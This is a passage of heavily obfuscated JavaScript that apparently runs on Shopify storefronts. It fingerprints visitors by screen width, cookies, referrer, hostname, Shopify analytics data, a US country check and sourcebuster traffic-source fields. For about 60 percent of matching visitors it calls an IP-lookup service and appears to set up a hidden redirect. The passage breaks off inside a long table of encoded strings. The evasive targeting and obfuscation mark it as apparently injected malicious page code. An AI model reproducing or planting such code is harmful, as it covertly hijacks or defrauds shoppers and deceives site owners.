cOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211